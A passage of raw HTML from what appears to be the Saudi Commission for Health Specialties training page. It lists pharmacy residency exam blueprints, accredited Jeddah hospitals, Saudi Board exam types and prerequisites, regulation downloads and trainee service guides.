      <div class="toggle-header text-2">
        <div class="toggle-title fs-6">
          <i class="fas fa-file-check me-2"></i>
          Available tests
        </div>
        <div class="toggle-icon">
          <i class="toggle-closed fas fa-plus"></i>
          <i class="toggle-open fas fa-minus"></i>
        </div>
      </div>
      <div class="toggle-content">
        <div class="row row-cols-1 row-cols-lg-4 row-col-md-3 row-cols-sm-2">
          <div class="col">
<a href="/sites/default/files/2024-06/Clinical%20Pharmacy%20Drug%20Information%20Final%20Clinical%20Exam%20Blueprint%2024%20-%2027.pdf" download class="text-default"><span class="fw-semibold">Final Clinical Exam</span></a>
</div><div class="col">
<a href="/sites/default/files/2025-05/Saudi%20Fellowship%20Final%20Examination-%20Drug%20Information%20Clinical%20Pharmacy%2024-27.pdf" download class="text-default"><span class="fw-semibold">Final Exam</span></a>
</div>
        </div>
      </div>
    </div>
                              </div>	  <div class="accordion-header">
    <div class="accordion-title">
      <div class="accordion-title-wrapper">
        <div class="item-index">19.</div>
        <div class="item-content">
          <span>Pharmacy Specialty Residency: Critical Care</span>
        </div>
      </div>
    </div>
    <div class="accordion-icon item-chevron">
      <i class="fas fa-chevron-down accordion-open" aria-hidden="true"></i>
      <i class="fas fa-chevron-up accordion-closed" aria-hidden="true"></i>
    </div>
  </div>
  <div class="accordion-content">
      <div class="toggle w-100">
      <div class="toggle-header text-2">
        <div class="toggle-title fs-6">
          <i class="fas fa-file-check me-2"></i>
          Available tests
        </div>
        <div class="toggle-icon">
          <i class="toggle-closed fas fa-plus"></i>
          <i class="toggle-open fas fa-minus"></i>
        </div>
      </div>
      <div class="toggle-content">
        <div class="row row-cols-1 row-cols-lg-4 row-col-md-3 row-cols-sm-2">
          <div class="col">
<a href="/sites/default/files/2024-07/Clinical%20Pharmacy%20in%20Critical%20Care%20Final%20Clinical%20Exam%20Blueprint%2024-27.pdf" download class="text-default"><span class="fw-semibold">Final Clinical Exam</span></a>
</div><div class="col">
<a href="/sites/default/files/2025-05/Clinical%20Pharmacy%20in%20Critical%20Care%20Fellowship%20Final%20Written%20Exam%20Blueprint%2024-27.pdf" download class="text-default"><span class="fw-semibold">Final Exam</span></a>
</div>
        </div>
      </div>
    </div>
            <div class="toggle w-100">
      <div class="toggle-header text-2">
        <div class="toggle-title fs-6">
          <i class="fas fa-hospital-symbol me-2"></i>
          Accredited centers
        </div>
        <div class="toggle-icon">
          <i class="toggle-closed fas fa-plus"></i>
          <i class="toggle-open fas fa-minus"></i>
        </div>
      </div>
      <div class="toggle-content">
                        <div class="row row-cols-1 row-cols-lg-2 row-col-md-2 row-cols-sm-1">
                      <div class="col mb-4">
      <div class="card card--default">
        <h4 class="card-title"> </h4>
        <div class="card-description">
          <div class="centers-list">
            
          </div>
        </div>
        
      </div>
    </div>
            <div class="col mb-4">
      <div class="card card--default">
        <h4 class="card-title"> 
            <div>جدة</div>
      </h4>
        <div class="card-description">
          <div class="centers-list">
            
      <div>
              <div>مستشفى الملك عبدالعزيز الجامعي بجدة</div>
              <div>مستشفى الملك فيصل التخصصي ومركز الأبحاث بجدة</div>
          </div>
  
          </div>
        </div>
        
      </div>
    </div>
    
          </div>
              </div>
    </div>
                          </div>	  <div class="accordion-header">
    <div class="accordion-title">
      <div class="accordion-title-wrapper">
        <div class="item-index">20.</div>
        <div class="item-content">
          <span>Pharmacy Specialty Residency: Cardiology </span>
        </div>
      </div>
    </div>
    <div class="accordion-icon item-chevron">
      <i class="fas fa-chevron-down accordion-open" aria-hidden="true"></i>
      <i class="fas fa-chevron-up accordion-closed" aria-hidden="true"></i>
    </div>
  </div>
  <div class="accordion-content">
      <div class="toggle w-100">
      <div class="toggle-header text-2">
        <div class="toggle-title fs-6">
          <i class="fas fa-file-check me-2"></i>
          Available tests
        </div>
        <div class="toggle-icon">
          <i class="toggle-closed fas fa-plus"></i>
          <i class="toggle-open fas fa-minus"></i>
        </div>
      </div>
      <div class="toggle-content">
        <div class="row row-cols-1 row-cols-lg-4 row-col-md-3 row-cols-sm-2">
          <div class="col">
<a href="/sites/default/files/2023-09/Clinical%20Pharmacy%20Cardiology%20Final%20Clinical%20Exam%20Blueprint.pdf" download class="text-default"><span class="fw-semibold">Final Clinical Exam</span></a>
</div><div class="col">
<a href="/sites/default/files/2025-05/Adult%20Cardiology%20Pharmacy%20Specialty%20%20Final%20Exam%20Blueprint%2024-27.pdf" download class="text-default"><span class="fw-semibold">Final Exam</span></a>
</div>
        </div>
      </div>
    </div>
                              </div></div>
      <ul class="pagination pagination-circle justify-content-center">
                    <li class="page-item">
          <a class="page-link" href="?tid=All&amp;dtid=All&amp;title_op=contains&amp;title_po_prog=&amp;page=0" title="Go to first page">
            <span class="visually-hidden">First page</span>
            <span aria-hidden="true">«</span>
          </a>
        </li>
                          <li class="page-item">
          <a class="page-link" href="?tid=All&amp;dtid=All&amp;title_op=contains&amp;title_po_prog=&amp;page=0" title="Go to previous page" rel="prev">
            <span class="visually-hidden">Previous page</span>
            <span aria-hidden="true">‹</span>
          </a>
        </li>
                                      <li class="page-item">
                                          <a class="page-link" href="?tid=All&amp;dtid=All&amp;title_op=contains&amp;title_po_prog=&amp;page=0" title="Go to page 1">
            <span class="visually-hidden">
              Page
            </span>1</a>
        </li>
              <li class="page-item active">
                                          <a class="page-link" href="?tid=All&amp;dtid=All&amp;title_op=contains&amp;title_po_prog=&amp;page=1" title="Current page" aria-current="page">
            <span class="visually-hidden">
              Current page
            </span>2</a>
        </li>
              <li class="page-item">
                                          <a class="page-link" href="?tid=All&amp;dtid=All&amp;title_op=contains&amp;title_po_prog=&amp;page=2" title="Go to page 3">
            <span class="visually-hidden">
              Page
            </span>3</a>
        </li>
              <li class="page-item">
                                          <a class="page-link" href="?tid=All&amp;dtid=All&amp;title_op=contains&amp;title_po_prog=&amp;page=3" title="Go to page 4">
            <span class="visually-hidden">
              Page
            </span>4</a>
        </li>
              <li class="page-item">
                                          <a class="page-link" href="?tid=All&amp;dtid=All&amp;title_op=contains&amp;title_po_prog=&amp;page=4" title="Go to page 5">
            <span class="visually-hidden">
              Page
            </span>5</a>
        </li>
              <li class="page-item">
                                          <a class="page-link" href="?tid=All&amp;dtid=All&amp;title_op=contains&amp;title_po_prog=&amp;page=5" title="Go to page 6">
            <span class="visually-hidden">
              Page
            </span>6</a>
        </li>
              <li class="page-item">
                                          <a class="page-link" href="?tid=All&amp;dtid=All&amp;title_op=contains&amp;title_po_prog=&amp;page=6" title="Go to page 7">
            <span class="visually-hidden">
              Page
            </span>7</a>
        </li>
              <li class="page-item">
                                          <a class="page-link" href="?tid=All&amp;dtid=All&amp;title_op=contains&amp;title_po_prog=&amp;page=7" title="Go to page 8">
            <span class="visually-hidden">
              Page
            </span>8</a>
        </li>
              <li class="page-item">
                                          <a class="page-link" href="?tid=All&amp;dtid=All&amp;title_op=contains&amp;title_po_prog=&amp;page=8" title="Go to page 9">
            <span class="visually-hidden">
              Page
            </span>9</a>
        </li>
                          <li class="page-item" role="presentation">&hellip;</li>
                          <li class="page-item">
          <a class="page-link" href="?tid=All&amp;dtid=All&amp;title_op=contains&amp;title_po_prog=&amp;page=2" title="Go to next page" rel="next">
            <span class="visually-hidden">Next page</span>
            <span aria-hidden="true">›</span>
          </a>
        </li>
                          <li class="page-item">
          <a class="page-link" href="?tid=All&amp;dtid=All&amp;title_op=contains&amp;title_po_prog=&amp;page=19" title="Go to last page">
            <span class="visually-hidden">Last page</span>
            <span aria-hidden="true">»</span>
          </a>
        </li>
          </ul>


  
  

  
  
</div>
</div>

  </div>

  </div>
</div><div id="sec-6"  id="block-akhtbarataltdryb" class="section my-0 block-search-id" data-block-id="96">
  
  
  <div class="container">
    <div class="row mb-3 align-items-center">
      <div class="col-md-12 col-lg-8">
        <div class="heading-container">
          <h2 class="section-title"><div>Exams </div></h2>
        </div>
        <p>The exams in the Saudi Commission for Health Specialties aim to assess the level of trainees and develop them to be able to practice their health specialties with efficiency and proficiency.</p>

        <div class="row row-cols-lg-4 row-cols-1">
          
            <div class="col"><a class="fs-5 link link--primary d-block mb-2" href="/en/Examination/dates">Exam Dates</a></div>
          <div class="col"><a class="fs-5 link link--primary d-block mb-2" href="/en/board-exam-result">Exam Results</a></div>
      
        </div>
      </div>
      <div class="col-md-12 col-lg-4 text-center">
        <img src="/sites/default/files/2022-03/exams.png" class="mb-3" alt="dataflow"/>
              </div>
    </div>
  </div>
</div>
 <div
  id=""
   id="block-mttlbatakhtbaratshhadtalakhtsasalswdyt" class="section
my-0 block-search-id"
  data-block-id="95"
>
  
  
  <div class="container" id="sec-5">
    <div class="heading-container">
      <h2 class="section-title">
          <div>Saudi Board Examination</div>
      </h2>
    </div>
    <div class="accordion accordion-schs mb-0" data-collapsible="true">
      
      <div>
              <div>        <div class="accordion-header">
        <div class="accordion-title">
            <div class="accordion-title-wrapper">
            <div class="item-content">
                <span>
            <div>Part One Exam</div>
      </span>
            </div>
            </div>
        </div>
        <div class="accordion-icon item-chevron">
            <i class="fas fa-chevron-down accordion-open" aria-hidden="true"></i>
            <i class="fas fa-chevron-up accordion-closed" aria-hidden="true"></i>
        </div>
    </div>
    <div class="accordion-content">
        
            <div><p>Saudi Board's Part One exam involves health and fundamental sciences related to the specialty, it does not involve other postgraduate training programs such as Diplomas and Fellowships.</p>

<p><strong><span style="color:#006098;">Exam Conditions:</span></strong></p>

<ol>
	<li>Completion of 9 months of training in any of Saudi Board programs.</li>
	<li>Valid registration in one of the Commission's postgraduate programs.</li>
	<li>Any further conditions set by the Learning and Training Council.</li>
	<li>Applying online when the application opens.</li>
</ol>
</div>
      
    </div>
    </div>
              <div>        <div class="accordion-header">
        <div class="accordion-title">
            <div class="accordion-title-wrapper">
            <div class="item-content">
                <span>
            <div>Annual Promotion Exam</div>
      </span>
            </div>
            </div>
        </div>
        <div class="accordion-icon item-chevron">
            <i class="fas fa-chevron-down accordion-open" aria-hidden="true"></i>
            <i class="fas fa-chevron-up accordion-closed" aria-hidden="true"></i>
        </div>
    </div>
    <div class="accordion-content">
        
            <div><p>The annual promotion exam aims to evaluate the trainee and ensure he/she has the required knowledge and skills in that year.</p>
</div>
      
    </div>
    </div>
              <div>        <div class="accordion-header">
        <div class="accordion-title">
            <div class="accordion-title-wrapper">
            <div class="item-content">
                <span>
            <div>Final Exam</div>
      </span>
            </div>
            </div>
        </div>
        <div class="accordion-icon item-chevron">
            <i class="fas fa-chevron-down accordion-open" aria-hidden="true"></i>
            <i class="fas fa-chevron-up accordion-closed" aria-hidden="true"></i>
        </div>
    </div>
    <div class="accordion-content">
        
            <div><p>The general goal&nbsp;of the final exam is to ensure that the trainee has the required competence with the intended specialty along with determining his/her eligibility for taking the final exam.</p>

<p><strong><span style="color:#006098;">Exam Prerequisites:</span></strong></p>

<ol>
	<li>Completion of the program's training period.</li>
	<li>Completion of any other requirements set by some of the Scientific Council​s&nbsp;like (researches, publications, books, cases, lists and procedures).</li>
	<li>If the trainee does not pass the final written exam in the specified&nbsp;period of time, he/ she should request exam eligibility renewal from the Central Training Committee before taking the exam to allow sufficient time. It is up to the committee to renew his/her exam eligibility for one extendable year or to refuse the renewal and request completion of an extra training period at a satisfactory level. &nbsp;</li>
	<li>Applying online when the application is&nbsp;open.</li>
</ol>
</div>
      
    </div>
    </div>
              <div>        <div class="accordion-header">
        <div class="accordion-title">
            <div class="accordion-title-wrapper">
            <div class="item-content">
                <span>
            <div>Final Clinical Exam</div>
      </span>
            </div>
            </div>
        </div>
        <div class="accordion-icon item-chevron">
            <i class="fas fa-chevron-down accordion-open" aria-hidden="true"></i>
            <i class="fas fa-chevron-up accordion-closed" aria-hidden="true"></i>
        </div>
    </div>
    <div class="accordion-content">
        
            <div><div style="text-align:right">
<p class="text-align-left">The aim of the final clinical exam is to determine the trainee's ability to practice the profession safely and independently and to ensure that the trainee has the required clinical competency. &nbsp;</p>

<p class="text-align-left"><strong>The following forms of evaluation will be undertaken for the final clinical exam:</strong></p>

<ul>
	<li>
	<p class="text-align-left">Objective structured clinical examination (OSCE).</p>
	</li>
	<li>
	<p class="text-align-left">Standardized oral examination (SOE).<br>
	&nbsp;</p>
	</li>
</ul>

<p class="text-align-left"><strong><span style="color:#006098;">Exam Prerequisites:</span></strong></p>

<ol>
	<li>
	<p class="text-align-left">Pass the final written exam of the Saudi Board Programs /fellowships /diplomas.</p>
	</li>
	<li>
	<p class="text-align-left">The trainee can have a maximum of three exam attempts to pass the clinical exam in order to obtain a specialty certificate during the period assigned by the Council of Education and Training in the rules of procedure. &nbsp;</p>
	</li>
	<li>
	<p class="text-align-left">The trainee is not allowed to enter the clinical exam.</p>
	</li>
</ol>
</div>
</div>
      
    </div>
    </div>
          </div>
  
     </div>
  </div>
</div>
      <section id="content">
      <div id="regulations-section" class="content-wrap">
        <div class="section my-0 py-0">
          <div class="container">
            <div class="heading-container">
              <h2 class="section-title"><div>Rules and Regulations</div></h2>
            </div>
            <div class="accordion accordion-schs" data-collapsible="true"><div class="accordion-header">
        <div class="accordion-title">
          <div class="accordion-title-wrapper">
            <div class="item-index">1.</div>
              <div class="item-content"><span>About the Trainee</span></div>
            </div>
          </div>
          <div class="accordion-icon item-chevron">
            <i class="fas fa-chevron-down accordion-open" aria-hidden="true"></i>
            <i class="fas fa-chevron-up accordion-closed" aria-hidden="true"></i>
          </div>
        </div><div class="accordion-content">
        <div class="row row-cols-lg-3 row-cols-md-2 row-cols-sm-2 row-cols-1"><div class="col mb-4">
          <div class="card card--default h-100">
          <div class="card-icon">
            <img src="/themes/schs/images/icons/link.svg" alt="Link Icon">
          </div>
          <div class="card-content"><span>Executive Rules for Assessment
</span><a href='https://scfhs.org.sa/sites/default/files/2022-05/alqwa_d_altnfydhyt_lltqyym.pdf' target='_blank' class='link link--primary'>Download</a></div></div></div><div class="col mb-4">
          <div class="card card--default h-100">
          <div class="card-icon">
            <img src="/themes/schs/images/icons/link.svg" alt="Link Icon">
          </div>
          <div class="card-content"><span>General Assessment Regulations
</span><a href='https://scfhs.org.sa/sites/default/files/2022-05/allayht_al_amt_lltqyym.pdf' target='_blank' class='link link--primary'>Download</a></div></div></div><div class="col mb-4">
          <div class="card card--default h-100">
          <div class="card-icon">
            <img src="/themes/schs/images/icons/link.svg" alt="Link Icon">
          </div>
          <div class="card-content"><span>Use of Simulation in High Stakes Exams
</span><a href='https://scfhs.org.sa/sites/default/files/2022-06/Use%20of%20Simulation%20in%20High%20Stakes%20Exams.pdf' target='_blank' class='link link--primary'>Download</a></div></div></div><div class="col mb-4">
          <div class="card card--default h-100">
          <div class="card-icon">
            <img src="/themes/schs/images/icons/link.svg" alt="Link Icon">
          </div>
          <div class="card-content"><span>Executive Rules for Trainees’ Leave, Withdrawal, Deferral, and Interruption
</span><a href='https://scfhs.org.sa/sites/default/files/2026-01/Executive%20Rules%20for%20Trainee%20Leave%2C%20Withdrawal%2C%20Postponement%2C%20and%20Interruption.pdf' target='_blank' class='link link--primary'>Download</a></div></div></div><div class="col mb-4">
          <div class="card card--default h-100">
          <div class="card-icon">
            <img src="/themes/schs/images/icons/link.svg" alt="Link Icon">
          </div>
          <div class="card-content"><span>Executive Rules for Changing the Training Center and Specialty
</span><a href='https://scfhs.org.sa/sites/default/files/2022-06/alqwa_d_altnfydhyt_ltghyyr_almrkz_altdryby_waltkhss.pdf' target='_blank' class='link link--primary'>Download</a></div></div></div><div class="col mb-4">
          <div class="card card--default h-100">
          <div class="card-icon">
            <img src="/themes/schs/images/icons/link.svg" alt="Link Icon">
          </div>
          <div class="card-content"><span>Executive Rules for Continuous Assessment and Annual Promotion
</span><a href='https://scfhs.org.sa/sites/default/files/2022-06/alqwa_d_altnfydhyt_lltqwym_almstmr_waltrqyt_alsnwyt_-_2020m.pdf' target='_blank' class='link link--primary'>Download</a></div></div></div><div class="col mb-4">
          <div class="card card--default h-100">
          <div class="card-icon">
            <img src="/themes/schs/images/icons/link.svg" alt="Link Icon">
          </div>
          <div class="card-content"><span>Executive Rules for Admission and Registration in Postgraduate Programs
</span><a href='https://scfhs.org.sa/sites/default/files/2022-06/alqwa_d_altnfydhyt_llqbwl_waltsjyl_fy_bramj_aldrasat_al_lya_-_2020m.pdf' target='_blank' class='link link--primary'>Download</a></div></div></div><div class="col mb-4">
          <div class="card card--default h-100">
          <div class="card-icon">
            <img src="/themes/schs/images/icons/link.svg" alt="Link Icon">
          </div>
          <div class="card-content"><span>Executive Rules for Violations, Disciplinary Procedures, and Grievances
</span><a href='https://scfhs.org.sa/sites/default/files/2026-01/Executive%20Rules%20for%20Violations%2C%20Disciplinary%20Procedures%2C%20and%20Grievances%20-%202020.pdf' target='_blank' class='link link--primary'>Download</a></div></div></div><div class="col mb-4">
          <div class="card card--default h-100">
          <div class="card-icon">
            <img src="/themes/schs/images/icons/link.svg" alt="Link Icon">
          </div>
          <div class="card-content"><span>Executive Rules for Central, Scientific, and Supervisory Training Councils and Committees
</span><a href='https://scfhs.org.sa/sites/default/files/2022-06/training-council-rules.pdf' target='_blank' class='link link--primary'>Download</a></div></div></div><div class="col mb-4">
          <div class="card card--default h-100">
          <div class="card-icon">
            <img src="/themes/schs/images/icons/link.svg" alt="Link Icon">
          </div>
          <div class="card-content"><span>General Regulations for Training in Postgraduate Programs
</span><a href='https://scfhs.org.sa/sites/default/files/2022-06/allayht_al_amt_lltdryb_fy_bramj_aldrasat_al_lya.pdf' target='_blank' class='link link--primary'>Download</a></div></div></div><div class="col mb-4">
          <div class="card card--default h-100">
          <div class="card-icon">
            <img src="/themes/schs/images/icons/link.svg" alt="Link Icon">
          </div>
          <div class="card-content"><span>General Regulations for the Executive, Scientific, and Professional Councils and Committees of the Commission
</span><a href='https://scfhs.org.sa/sites/default/files/2022-06/allayht_al_amt_lmjals_wljan_alhyyt_altnfydhyt_wal_lmyt_walmhnyt.pdf' target='_blank' class='link link--primary'>Download</a></div></div></div></div>
        </div></div>
            </div>
          </div>
        </div>
      </section>
  <div id="block-schs-traineeserviceguidesblock">
  
    
      <div class="content-wrap pb-0" id="sec-3-guides"><div class="section my-0">
        <div class="container">
          <div class="heading-container">
            <h2 class="section-title"><div>Trainee Service Guides</div></h2>
            <a class="btn btn-secondary" href="https://scfhs.org.sa/en/products-and-services/services?tid=18">
              <div>More Trainee Service Guides</div>
            </a>
          </div>
          <div id="oc-service-guides" class="owl-carousel service-carousel carousel-widget" data-touchdrag="true" data-items-xs="1" data-items-sm="2" data-items-md="2" data-items-lg="3" data-items-xl="3">
                <div class="service-card h-100">
                <div class="card-icon">
                    <img src="/themes/schs/images/icons/link.svg" alt="Link Icon">
                </div>
                <h3 class="service-title">Exam Transfer Service from One City to Another</h3>
                <div class="service-page__tags"><span class="chip chip--xs chip--info">Trainee</span></div>
                <div class="service-actions">
                    <a href="https://scfhs.org.sa/en/node/2018" class="btn btn-primary mb-3">View guide</a>
                    <a href="https://portal.scfhs.org.sa/" class="btn btn-primary mb-3" target="_blank" rel="noopener">Start Service</a>
                </div>
              </div>
                
                <div class="service-card h-100">
                <div class="card-icon">
                    <img src="/themes/schs/images/icons/link.svg" alt="Link Icon">
                </div>
                <h3 class="service-title">View Saudi Board Certificate</h3>
                <div class="service-page__tags"><span class="chip chip--xs chip--info">Practitioner</span><span class="chip chip--xs chip--success">Trainee</span></div>
                <div class="service-actions">
                    <a href="https://scfhs.org.sa/en/node/1995" class="btn btn-primary mb-3">View guide</a>
                    <a href="https://portal.scfhs.org.sa/" class="btn btn-primary mb-3" target="_blank" rel="noopener">Start Service</a>
                </div>
              </div>
                
                <div class="service-card h-100">
                <div class="card-icon">
                    <img src="/themes/schs/images/icons/link.svg" alt="Link Icon">
                </div>
                <h3 class="service-title">Printing Annual Report for Saudi Board Programs</h3>
                <div class="service-page__tags"><span class="chip chip--xs chip--info">Trainee</span></div>
                <div class="service-actions">
                    <a href="https://scfhs.org.sa/en/node/2014" class="btn btn-primary mb-3">View guide</a>
                    <a href="https://portal.scfhs.org.sa/" class="btn btn-primary mb-3" target="_blank" rel="noopener">Start Service</a>
                </div>
              </div>
                
                <div class="service-card h-100">
                <div class="card-icon">
                    <img src="/themes/schs/images/icons/link.svg" alt="Link Icon">
                </div>
                <h3 class="service-title">Postponement / Dropping-out / Withdrawal for Saudi Boards Trainees</h3>
                <div class="service-page__tags"><span class="chip chip--xs chip--info">Trainee</span></div>
                <div class="service-actions">
                    <a href="https://scfhs.org.sa/en/node/2015" class="btn btn-primary mb-3">View guide</a>
                    <a href="https://portal.scfhs.org.sa/" class="btn btn-primary mb-3" target="_blank" rel="noopener">Start Service</a>
                </div>
              </div>
                
                <div class="service-card h-100">
                <div class="card-icon">
                    <img src="/themes/schs/images/icons/link.svg" alt="Link Icon">
                </div>
                <h3 class="service-title">Transferring from one specialization to another</h3>
                <div class="service-page__tags"><span class="chip chip--xs chip--info">Trainee</span></div>
                <div class="service-actions">
                    <a href="https://scfhs.org.sa/en/node/2016" class="btn btn-primary mb-3">View guide</a>
                    <a href="https://portal.scfhs.org.sa/" class="btn btn-primary mb-3" target="_blank" rel="noopener">Start Service</a>
                </div>
              </div>
                </div>
    </div></div>
  </div>
<div id="sec-9"  id="block-traineefrequentlyaskedquestions" class="section bg-theme-light my-0 block-search-id" data-block-id="75">
  
  
  <div class="container">
    <div class="row align-items-center">
      <div class="col-md-7 col-12">
        <h2>Frequently Asked Questions</h2>
        <p>Check the most frequently asked questions about trainees</p>
      </div>
      <div class="col-md-5 col-12 text-md-end">
        <a href="/en/trainee-faq" class="btn btn-primary">
          Know more
        </a>
      </div>
    </div>
  </div>
</div>

          </div>
        </div>
      </section>
    </div>
          <div class="content-bottom">
        <div class="container">
          <div class="content-inner">
               

<div class="container border-top">
  
                                                                

<!-- DGA Feedback Module - Yes: 33%, Total: 6 -->
<div class="feedback-widget"
     data-feedback-widget
     data-initial-stats="33|6"
     data-url="/training"
     data-entity-type="node"
     data-entity-id="90"
     data-reasons-yes="Content is relevant|It was well written|The layout made it easy to read|Something else"
     data-reasons-no="Content is not relevant|Content is not accurate|Content is too long|Something else"
     data-validation-yes-no="Please&#x20;select&#x20;Yes&#x20;or&#x20;No&#x20;first."
     data-validation-reason-required="Please&#x20;select&#x20;at&#x20;least&#x20;one&#x20;reason"
     data-validation-reason-invalid="At&#x20;least&#x20;one&#x20;valid&#x20;reason&#x20;must&#x20;be&#x20;selected."
     data-validation-feedback-required="Please&#x20;provide&#x20;feedback&#x20;text"
     data-validation-gender-required="Please&#x20;select&#x20;your&#x20;gender"
     data-validation-submission-failed="Submission&#x20;failed.&#x20;Please&#x20;try&#x20;again."
     data-validation-unknown-error="Unknown&#x20;error"
     data-button-submitting="Submitting...">
	<div class="fw-row-top">
		<div class="fw-status">
			<span class="fw-status-icon" aria-hidden="true" hidden>✔</span>
			<p class="fw-status-text" data-original-question="Was this page useful?">Was this page useful?</p>
			<div class="fw-actions" data-fw-actions>
				<button type="button" class="fw-btn fw-btn-primary" data-fw-yes>Yes</button>
				<button type="button" class="fw-btn fw-btn-primary" data-fw-no>No</button>
			</div>
		</div>
		<div class="fw-stats">
			<p class="fw-small" data-fw-stats data-template="&#x40;percentage&#x25;&#x20;of&#x20;users&#x20;said&#x20;Yes&#x20;from&#x20;&#x40;count&#x20;Feedbacks">33% of users said Yes from 6 Feedbacks</p>
			<button type="button" class="fw-btn fw-btn-subtle" data-fw-close hidden>
				Close
			</button>
		</div>
	</div>

	<div class="fw-questions" data-fw-questions hidden>
		<div class="fw-reasons">
			<h4 class="fw-title">
				Please tell us why <span class="fw-required" aria-label="Required">*</span>
				<span class="fw-muted">(you can select multiple options)</span>
			</h4>
			<div class="fw-reasons-list" data-fw-reasons></div>
		</div>

		<div class="fw-textarea">
			<label for="fw-feedback" class="fw-label">Feedback <span class="fw-required" aria-label="Required">*</span></label>
			<textarea id="fw-feedback" class="fw-textarea-input" placeholder="text placeholder" data-fw-feedback></textarea>
		</div>

		<div class="fw-gender">
			<h4 class="fw-title-inline">I&#039;m <span class="fw-required" aria-label="Required">*</span></h4>
			<label class="fw-radio">
				<input type="radio" name="fw-gender" value="male" data-fw-gender>
				<span>Male</span>
			</label>
			<label class="fw-radio">
				<input type="radio" name="fw-gender" value="female" data-fw-gender>
				<span>Female</span>
			</label>
		</div>

		<div class="fw-submit-row">
			<p class="fw-info">
							</p>
			<button type="button" class="fw-btn fw-btn-primary" data-fw-submit>Submit</button>
		</div>
	</div>
</div>


</div>

 
          </div>
        </div>
      </div>
    </main>
</div>

<!-- Footer -->
<footer id="footer" class="footer dga-footer">
    <div class="footer-container">
        <div class="footer-content">
            <!-- Navigation Links Section -->
            <div class="row">
              <!-- Summary Column -->
              <div class="footer-column col-sm-6 col-lg-2 block-search-id">
                    <div class="footer-group">
                        <h3 class="footer-group-title">Summary</h3>
                        <ul class="footer-links">
                            <li><a href="/en/about" class="footer-link">About SCFHS</a></li>
                            <li><a href="/en/news" class="footer-link">News</a></li>

                            <li><a href="/en/privacy-and-terms-of-use" class="footer-link">
                              Privacy and Terms of Use
                            </a></li>
                            <li><a href="/sites/default/files/2025-11/%D8%B3%D9%8A%D8%A7%D8%B3%D8%A9%20%D8%A7%D9%84%D8%AC%D9%88%D8%AF%D8%A9%20-%20SCFHS%20-02%20.pdf" class="footer-link">
                              Quality Policy
                            </a></li>
                            <li><a href="/sites/default/files/2025-02/syast_alt_aml_m__alshkawy_-_scfhs_.pdf" class="footer-link">
                              Customer Complaint Handling Policy
                            </a></li>
                            <li><a href="/sites/default/files/2025-08/%D8%A7%D9%84%D8%B3%D9%8A%D8%A7%D8%B3%D8%A9%20%D8%A7%D9%84%D8%B9%D8%A7%D9%85%D8%A9%20%D9%84%D8%A7%D9%94%D9%85%D9%86%20%D8%A7%D9%84%D9%85%D8%B9%D9%84%D9%88%D9%85%D8%A7%D8%AA1.0-02.pdf" class="footer-link">
                              Information Security Policy
                            </a></li>
                            <li><a href="/en/sitemap" class="footer-link">Sitemap</a></li>
                        </ul>
                    </div>
              </div>
              
              <div class="col-sm-6 col-lg block-search-id" data-block-id="">
              
  <div class="widget clearfix">
    <h4>About us</h4>
    

              <div class="posts-sm row col-mb-30">
        <div class="entry col-12">
          
                <div class="d-inline-block footer-link mb-2">
        <a href="/en/regulations-content" class="footer-link" data-drupal-link-system-path="node/29">Rules and Regulations</a>
          <span class="me-2 text-muted">|</span>
        </div>
            <div class="d-inline-block footer-link mb-2">
        <a href="/en/E-Participation#opendata" class="footer-link" data-drupal-link-system-path="node/1466">Open Data</a>
          <span class="me-2 text-muted">|</span>
        </div>
            <div class="d-inline-block footer-link mb-2">
        <a href="https://careers.scfhs.org.sa/" class="footer-link">Careers</a>
          <span class="me-2 text-muted">|</span>
        </div>
            <div class="d-inline-block footer-link mb-2">
        <a href="/en/suppliers-portal" class="footer-link" data-drupal-link-system-path="node/1091">Suppliers Portal </a>
          <span class="me-2 text-muted">|</span>
        </div>
            <div class="d-inline-block footer-link mb-2">
        <a href="https://mail.scfhs.org.sa/owa/auth/logon.aspx?replaceCurrent=1&amp;url=https%3a%2f%2fmail.scfhs.org.sa%2fowa%2f" class="footer-link">Employees Email</a>
          <span class="me-2 text-muted">|</span>
        </div>
            <div class="d-inline-block footer-link mb-2">
        <a href="/en/E-Participation" class="footer-link" data-drupal-link-system-path="node/1466">E-Participation</a>
          <span class="me-2 text-muted">|</span>
        </div>
            <div class="d-inline-block footer-link mb-2">
        <a href="https://scfhs.org.sa/sites/default/files/2026-02/SCFHS_Brand%20Guidelines_2025_Ara.pdf" class="footer-link">The Visual Identity Guide</a>
          <span class="me-2 text-muted">|</span>
        </div>
      

        </div>
      </div>
      </div>
</div>

              
              
                <!-- Contact & Support Column -->
                <div class="footer-column col-sm-6 col-lg-2 block-search-id">
                    <div class="footer-group">
                        <h3 class="footer-group-title">Contact and Support</h3>
                        <ul class="footer-links">
                            <li><a href="/en/tawasul#tawasol-form" class="footer-link">Tawasul</a></li>
                            <li><a href="/en/tawasul#contact-SG-form" class="footer-link">Contact the Secretary General</a></li>
                            <li><a href="/en/FAQ" class="footer-link">FAQ</a></li>
                            <li><a href="/en/tawasul#complaints-form" class="footer-link">Complaints and Suggestions</a></li>
                        </ul>
                    </div>
                </div>
                <!-- Social Media & Accessibility Tools Column -->
                <div class="footer-column col-sm-6 col-lg-3 block-search-id">
                    <!-- Social Media Section -->
                    <div class="footer-group">
                        <h3 class="footer-group-title">Follow us on</h3>
                                                <div id="block-sociallink" class="col-sm-6 col-lg-3 block-search-id" data-block-id="45">
  
        <h4>Follow us</h4>
    
      <a href="https://twitter.com/SchsOrg" class="social-icon si-light si-small si-rounded si-twitter">
      <i class="fab fa-x-twitter line-inherit"></i>
      <i class="fab fa-x-twitter line-inherit"></i>
    </a>
    <a href="https://www.youtube.com/channel/UCugoRV5IcPfaGTFLfacfCcQ" class="social-icon si-light si-small si-rounded si-youtube">
      <i class="icon-youtube"></i>
      <i class="icon-youtube"></i>
    </a>
        <a href="https://www.instagram.com/schsorg/" class="social-icon si-light si-small si-rounded si-instagram">
      <i class="icon-instagram"></i>
      <i class="icon-instagram"></i>
    </a>
    <a href="https://www.linkedin.com/company/saudi-commission-for-health-specialties-scfhs-" class="social-icon si-light si-small si-rounded si-linkedin">
      <i class="icon-linkedin"></i>
      <i class="icon-linkedin"></i>
    </a>
    <a href="https://www.facebook.com/schsorg.sa?mibextid=hIlR13" class="social-icon si-light si-small si-rounded si-facebook">
      <i class="fab fa-facebook-f line-inherit"></i>
      <i class="fab fa-facebook-f line-inherit"></i>
    </a>
  </div>

                    </div>
                    <div class="footer-group">
                        <h3 class="footer-group-title">Share your experience</h3>
                        <div id="block-lltwaslmna" class="col-sm-6 col-lg-2 block-search-id" data-block-id="44">
  
  <div class="widget clearfix">
    <h4></h4>
    
